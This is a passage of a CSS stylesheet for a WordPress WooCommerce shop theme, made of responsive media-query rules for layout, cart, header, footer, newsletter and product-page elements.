  .policy-2 .wpb_column:nth-child(2n+1) {
    clear: both;
  }
  .policy-2 .wpb_column:before {
    display: none;
  }
  .policy-2 .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 80%;
  }
  .policy-2 .wpb_single_image {
    width: 55px;
  }
}
@media screen and (min-width: 768px) {
  .main-container .blogs.blog-sidebar article .post-thumbnail .su-responsive-media-yes {
    padding-bottom: 97%;
  }
}
@media screen and (max-width: 767px) {
  .vc_row {
    margin-bottom: 15px;
  }
  .vc_row.fix-bottom-space {
    margin-bottom: 50px;
  }
  .container {
    max-width: none;
    width: 100%;
  }
  .wrapper .row-container {
    padding-left: 15px;
    padding-right: 15px;
    width: 100%;
  }
  .vc_row {
    margin-left: 0;
    margin-right: 0;
  }
  .toolbar .view-mode,
  .toolbar .woocommerce-result-count,
  .toolbar .woocommerce-ordering {
    margin: 0 0 20px 0;
    width: 100%;
  }
  .shop-products.owl-carousel .item-col {
    width: 100%;
  }
  .main-container .blog-page .post-thumbnail-wrapper {
    width: 100%;
  }
  .main-container .blog-page .postinfo-wrapper {
    margin-top: 20px;
    width: 100%;
  }
  .main-container .blogs.blog-sidebar .post-thumbnail-wrapper,
  .main-container .blogs.blog-nosidebar .post-thumbnail-wrapper {
    margin: 0 0 30px 0;
    max-width: 100%;
    padding: 0;
    width: 100%;
  }
  .main-container .blogs.blog-sidebar .postinfo-wrapper,
  .main-container .blogs.blog-nosidebar .postinfo-wrapper {
    margin-top: 20px;
    width: 100%;
  }
  .main-container .blogs.blog-sidebar .format-video .post-thumbnail-wrapper {
    width: 100%;
  }
  .main-container .blogs.grid article {
    width: 100%;
  }
  .main-container .comments-area .comment-respond .comment-form .comment-form-author,
  .main-container .comments-area .comment-respond .comment-form .comment-form-email,
  .main-container .comments-area .comment-respond .comment-form .comment-form-url {
    width: 100%;
  }
  #archive-product .shop-products .listview .product-image {
    display: inline-block;
    margin-bottom: 20px;
  }
  #archive-product .shop-products .listview .product-image .woocommerce-LoopProduct-link,
  #archive-product .shop-products .listview .product-image img {
    width: auto;
  }
  .quickview-wrapper #quickview-content .product-images {
    margin-bottom: 30px;
    width: 100%;
  }
  .quickview-wrapper #quickview-content .product-info {
    padding-left: 0;
    width: 100%;
  }
  .woocommerce-page table.cart {
    border: none;
  }
  .woocommerce-page table.cart tr {
    border: 1px solid #ebebeb;
    margin-bottom: 30px;
  }
  .woocommerce-page table.cart tr td {
    border-right: none;
  }
  .woocommerce-page table.cart tr > td:first-child {
    border-top: none;
  }
  .woocommerce-page table.cart .product-thumbnail {
    display: block;
  }
  .woocommerce-page table.cart .product-thumbnail:before {
    display: none;
  }
  .woocommerce-page table.cart .table-bottom {
    border: none;
  }
  .woocommerce-page table.cart .table-bottom td {
    padding: 0;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 245px;
  }
  .header-container .header-search .search-without-dropdown.style2 .searchform .ws {
    width: 245px;
  }
  .header-container .header-mobile .topbar {
    padding: 10px 0;
  }
  .header-container .header-mobile .header-icon {
    margin-top: 0;
  }
  .footer .footer-copyright {
    text-align: center;
  }
  .footer .footer-copyright .wpb_column .vc_column-inner {
    display: block !important;
  }
  .footer .footer-copyright .wpb_single_image {
    margin-top: 20px;
    text-align: center;
  }
  .main-container .testimonials-container {
    padding-top: 30px;
  }
  .main-container .testimonials-container .wpb_single_image {
    text-align: center;
  }
  .newsletter-container {
    text-align: center;
  }
  .wrapper .newsletter-title {
    margin-bottom: 35px;
  }
  .mc4wp-form {
    float: none;
  }
  .mc4wp-form input[type='email'] {
    width: 300px;
  }
  .banner-nogap .wpb_single_image {
    margin-bottom: 35px;
  }
  .policy .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 60%;
  }
  .policy .wpb_single_image {
    width: 52px;
  }
  .policy-2 .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 60%;
  }
  .main-container .blogsearchform .form-input {
    max-width: 100%;
  }
}
@media screen and (max-width: 639px) {
  .shop_table.cart .coupon #coupon_code {
    margin: 0 0 20px 0;
    width: 100%;
  }
  .shop_table.cart .coupon .button {
    float: none !important;
    margin: 0;
    width: auto !important;
  }
  .woocommerce ul.order_details li {
    border: none;
    margin: 0 0 15px 0;
    padding: 0;
    width: 100%;
  }
  .main-container .order-box {
    padding: 30px 15px 15px 15px;
  }
  #secondary .product_list_widget li {
    width: 100%;
  }
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info time,
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info cite,
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply {
    display: block;
    float: none;
    margin: 15px 0 0 0;
    position: static;
    width: 100%;
  }
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info time:first-child,
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info cite:first-child,
  .main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply:first-child {
    margin-top: 0;
  }
  .main-container .blogs.grid .post-container {
    column-count: 1;
  }
  .main-container blockquote {
    margin-left: 20px;
  }
  .main-container .blog-page article .post-meta > * {
    margin: 0 0 5px 0;
    width: 100%;
    display: block;
  }
  .header-container .header-text .wpb_text_column {
    display: block;
    line-height: 1.9;
    margin: 0 0 15px 0;
  }
  .header-container .header-text .wpb_text_column:after {
    display: none;
  }
  .header-container .header-search .search-without-dropdown .categories-container {
    display: none;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    -webkit-border-radius: 4px 0 0 4px;
    -moz-border-radius: 4px 0 0 4px;
    border-radius: 4px 0 0 4px;
  }
  .footer .footer-main {
    padding: 65px 0 10px 0;
  }
  .footer .footer-main .wpb_column {
    width: 100% !important;
  }
  .footer .footer-policy .wpb_column {
    width: 100%;
  }
  .policy .wpb_column:before {
    display: none;
  }
  .policy .wpb_column .vc_column-inner > .wpb_wrapper {
    width: 85%;
  }
  .policy .wpb_column .wpb_single_image {
    width: 60px;
  }
  .carousel-with-menus .vc_wp_custommenu ul {
    padding-bottom: 15px;
    padding-top: 15px;
  }
  .carousel-with-menus .roadthemes-products.navigation-style2 {
    padding-top: 50px;
  }
  .vc_tta-container .vc_tta-tabs-container .vc_tta-tabs-list li {
    display: block;
    margin: 0 0 10px 0 !important;
    width: 100%;
  }
  .vc_tta-container .vc_tta-tabs-container .vc_tta-tabs-list li:before {
    display: none;
  }
  .shop-products .gridview .count-down .timebox strong {
    font-size: 1em;
    height: 34px;
    line-height: 34px;
    width: 34px;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 85px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 65px;
  }
}
@media screen and (max-width: 479px) {
  .vc_row {
    margin-bottom: 10px;
  }
  .vc_row.fix-bottom-space {
    margin-bottom: 45px;
  }
  [class*='vc_col-'] {
    width: 100% !important;
  }
  .header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
    width: 300px;
  }
  .toolbar .view-mode,
  .toolbar .woocommerce-result-count {
    width: 100%;
  }
  .toolbar .woocommerce-result-count {
    margin-top: 20px;
    text-align: left;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li {
    margin: 0 0 20px 0;
    text-align: center;
    width: 100%;
  }
  .main-container .product-view .product .woocommerce-tabs ul.tabs li a {
    display: inline-block;
  }
  #secondary .product_list_widget li {
    width: 100%;
  }
  .main-container .product-view .summary.single-product-info .product_meta .sku_wrapper,
  .main-container .product-view .summary.single-product-info .product_meta .posted_in,
  .main-container .product-view .summary.single-product-info .product_meta .tagged_as {
    display: block;
    margin: 0 0 10px 0;
  }
  .shop_content .shop-products .item-col {
    flex: 0 1 auto;
    max-width: 100%;
    width: 100%;
  }
  .woocommerce form .form-row-first,
  .woocommerce form .form-row-last {
    float: none;
    width: 100%;
  }
  .main-container .single article .relatedthumb {
    width: 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .header-container .topbar ul {
    text-align: center;
  }
  .header-container .header-search .search-without-dropdown .searchform .ws {
    width: 160px;
  }
  .header-container .header-search .search-without-dropdown.style2 .searchform .ws {
    width: 160px;
  }
  .header-container .widget_shopping_cart_content .mini_cart_content {
    left: 50%;
    right: auto;
    margin-left: -70px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .header-container .header-default .header-search .search-without-dropdown .searchform .ws {
    width: 145px;
  }
  .roadthemes-newsletter.style1 .mc4wp-form .mc4wp-form-fields {
    width: 100%;
  }
  .roadthemes-newsletter.style1 .mc4wp-form input[type='email'] {
    display: block;
    width: 100%;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  .roadthemes-newsletter.style1 .mc4wp-form button[type='submit'] {
    float: none;
    margin-top: 15px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
  }
  .main-container .product-view .single-product-image.slider:not(.nothumb) {
    padding-left: 50px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider {
    width: 35px;
  }
  .main-container .product-view .single-product-image .thumbnails.slider .thumbnails-inner {
    padding: 20px 0;
  }
  .roadthemes-social-icon.style1 .social-icons li {
    margin: 0 5px 2px 0;
  }
  .roadthemes-social-icon.style1 .social-icons li:last-child {
    margin-right: 0;
  }
  .carousel-with-menus .vc_wp_custommenu li {
    margin: 0 10px 0 0;
  }
  .carousel-with-menus .vc_wp_custommenu li:lastchild {
    margin: 0;
  }
  .carousel-with-menus .vc_wp_custommenu li:after {
    margin-left: 10px;
  }
}
